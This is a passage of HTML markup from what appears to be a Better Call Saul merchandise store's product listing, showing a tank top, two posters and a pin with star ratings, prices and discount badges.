                alt="Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="483">
    <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4676/conversions/17393231_0-26-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="477">
    <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4657/conversions/24413174_0-25-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4648/conversions/15422029_0-40-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pins - Lalo Salamanca Pin TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="capitalize hover:underline leading-3">Better Call Saul Pins - Lalo Salamanca Pin TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$10.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
